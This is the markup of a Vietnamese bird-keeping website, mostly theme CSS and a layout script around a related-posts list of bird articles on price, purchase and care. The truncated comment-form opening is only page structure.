                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_51 .td-post-category:hover{
					background-color: #f18916 !important;
				}.tdi_51 .td-module-title a{
					color: #031d35;
				
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
					color: #031d35 !important;
				
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51 .td-block-title a,
				.tdi_51 .td-block-title span{
					font-family:Roboto !important;font-size:24px !important;
				}.tdi_51 .td-subcat-list a,
				.tdi_51 .td-subcat-dropdown span,
				.tdi_51 .td-subcat-dropdown a{
					font-family:Roboto !important;
				}.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:18px !important;
				}.tdi_51 .td-editor-date,
				.tdi_51 .td-editor-date .td-post-author-name a,
				.tdi_51 .td-editor-date .entry-date,
				.tdi_51 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_51 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_51 .td-load-more-wrap a{
					font-family:Roboto !important;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_51 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: left;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_51 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","custom_title":"B\u00c0I VI\u1ebeT LI\u00caN QUAN","block_template_id":"td_block_template_2","category_id":"_related_cat","show_author":"none","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"none","show_date":"none","show_review":"none","show_btn":"none","f_header_font_size":"24","f_header_font_family":"521","f_ajax_font_family":"521","f_more_font_family":"521","f_title_font_family":"521","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","header_text_color":"#031d35","art_excerpt":"5px 0px 0px 0px","show_excerpt":"none","all_modules_space":"20","modules_gap":"20","f_title_font_size":"eyJwaG9uZSI6IjE2IiwiYWxsIjoiMTgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjcwIn0=","meta_info_align":"eyJwaG9uZSI6IiJ9","meta_info_horiz":"eyJhbGwiOiJjb250ZW50LWhvcml6LWNlbnRlciIsInBob25lIjoiY29udGVudC1ob3Jpei1sZWZ0In0=","image_size":"td_218x150","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEwcHgifQ==","modules_category":"image","modules_category_margin":"0px 0px -10px 0px","modules_category_padding":"6px","modules_category_radius":"3","h_effect":"","f_cat_font_size":"13","f_cat_font_weight":"400","title_txt":"#031d35","all_underline_height":"2","all_underline_color":"#f18916","title_txt_hover":"#031d35","f_title_font_weight":"","cat_bg":"#f18916","cat_bg_hover":"#f18916","sort":"random_posts","tdc_css":"eyJhbGwiOnsiY29udGVudC1oLWFsaWduIjoiY29udGVudC1ob3Jpei1jZW50ZXIiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2626","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2626}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_flex_block_1";
block_tdi_51.post_count = "9";
block_tdi_51.found_posts = "94";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "11";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BÀI VIẾT LIÊN QUAN</span></h4></div><div id=tdi_51 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/gia-chao-mao-bach-tang-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Giá chào mào bạch tạng bao nhiêu? Mua ở đâu? Nuôi thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/04/gia-chao-mao-bach-tang-bao-nhieu-4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/gia-chao-mao-bach-tang-bao-nhieu/" rel="bookmark" title="Giá chào mào bạch tạng bao nhiêu? Mua ở đâu? Nuôi thế nào?">Giá chào mào bạch tạng bao nhiêu? Mua ở đâu? Nuôi thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-thanh-tuoc/" rel="bookmark" class="td-image-wrap " title="Chim Thanh Tước là chim gì? Giá bao nhiêu? Mua ở đâu? Nuôi thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/chim-thanh-tuoc.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-thanh-tuoc/" rel="bookmark" title="Chim Thanh Tước là chim gì? Giá bao nhiêu? Mua ở đâu? Nuôi thế nào?">Chim Thanh Tước là chim gì? Giá bao nhiêu? Mua ở đâu? Nuôi thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-khong-tuoc-la-con-gi/" rel="bookmark" class="td-image-wrap " title="Chim Khổng Tước là con gì? Có ý nghĩa gì? Nuôi được không?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/05/chim-khong-tuoc-la-con-gi-4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-khong-tuoc-la-con-gi/" rel="bookmark" title="Chim Khổng Tước là con gì? Có ý nghĩa gì? Nuôi được không?">Chim Khổng Tước là con gì? Có ý nghĩa gì? Nuôi được không?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-gie-cui-xanh/" rel="bookmark" class="td-image-wrap " title="Chim Giẻ cùi xanh sống ở đâu? Ăn gì? Giá bao nhiêu tiền?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/04/chim-gie-cui-xanh-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-gie-cui-xanh/" rel="bookmark" title="Chim Giẻ cùi xanh sống ở đâu? Ăn gì? Giá bao nhiêu tiền?">Chim Giẻ cùi xanh sống ở đâu? Ăn gì? Giá bao nhiêu tiền?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-hoa-mi/" rel="bookmark" class="td-image-wrap " title="Chim Hoạ mi là chim gì? Nuôi dễ không? Giá bao nhiêu?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/chim-hoa-mi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-hoa-mi/" rel="bookmark" title="Chim Hoạ mi là chim gì? Nuôi dễ không? Giá bao nhiêu?">Chim Hoạ mi là chim gì? Nuôi dễ không? Giá bao nhiêu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-vang-anh-an-gi/" rel="bookmark" class="td-image-wrap " title="Chim Vàng Anh ăn gì? Giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/chim-vang-anh-an-gi-3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-vang-anh-an-gi/" rel="bookmark" title="Chim Vàng Anh ăn gì? Giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?">Chim Vàng Anh ăn gì? Giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-cu-gay-ap-bao-nhieu-ngay-thi-no/" rel="bookmark" class="td-image-wrap " title="Chim Cu gáy ấp bao nhiêu ngày thì nở?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2023/07/chim-cu-gay-ap-bao-nhieu-ngay-thi-no2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-cu-gay-ap-bao-nhieu-ngay-thi-no/" rel="bookmark" title="Chim Cu gáy ấp bao nhiêu ngày thì nở?">Chim Cu gáy ấp bao nhiêu ngày thì nở?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-se-la-chim-gi/" rel="bookmark" class="td-image-wrap " title="Chim Sẻ là chim gì? Nuôi được không? Giá bao nhiêu? Mua ở đâu?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/chim-se-la-chim-gi-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-se-la-chim-gi/" rel="bookmark" title="Chim Sẻ là chim gì? Nuôi được không? Giá bao nhiêu? Mua ở đâu?">Chim Sẻ là chim gì? Nuôi được không? Giá bao nhiêu? Mua ở đâu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/chim/" class="td-post-category">Chim</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/chim-mo-dai/" rel="bookmark" class="td-image-wrap " title="Top 9 loài chim mỏ dài nổi bật và đặc biệt nhất hiện nay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2023/03/chim-mo-dai-Chim-Numenius-Americanus-runghoangda-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/chim-mo-dai/" rel="bookmark" title="Top 9 loài chim mỏ dài nổi bật và đặc biệt nhất hiện nay">Top 9 loài chim mỏ dài nổi bật và đặc biệt nhất hiện nay</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_52 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_52" >
<style>
.td-theme-wrap .tdi_52 .td-block-title > *,
            .td-theme-wrap .tdi_52 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_52 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_52 .td_quote_on_blocks,
            .td-theme-wrap .tdi_52 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_52 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_52 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_52 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_52 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-read-more a,
            .td-theme-wrap .tdi_52 .td-weather-information:before,
            .td-theme-wrap .tdi_52 .td-weather-week:before,
            .td-theme-wrap .tdi_52 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_52 .td-post-category,
            .td-theme-wrap .tdi_52 .td-post-category:hover {
                background-color: #031d35;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_52 .comment-link{
            display: inline-block;
        }.tdi_52 .comment{
            border-bottom-style: dashed;
        }.tdi_52 .comment .children{
            border-top-style: dashed;
        }.tdi_52 .comment-reply-title{
            color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit{
            background-color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit:hover{
            background-color: #f18916;
        }.tdi_52 .td-comments-title a,
        .tdi_52 .td-comments-title span{
            font-family:Roboto !important;
        }.tdi_52 cite{
            font-family:Roboto !important;
        }.tdi_52 .comment-link,
        .tdi_52 .comment-edit-link{
            font-family:Roboto !important;
        }.tdi_52 .comment-content p{
            font-family:Roboto !important;
        }.tdi_52 .comment-reply-link{
            font-family:Roboto !important;
        }.tdi_52 input[type=text],
        .tdi_52 textarea{
            font-family:Roboto !important;
        }.tdi_52 .comment-form-cookies-consent label,
        .tdi_52 .logged-in-as,
        .tdi_52 .logged-in-as a,
        .tdi_52 .td-closed-comments{
            font-family:Roboto !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
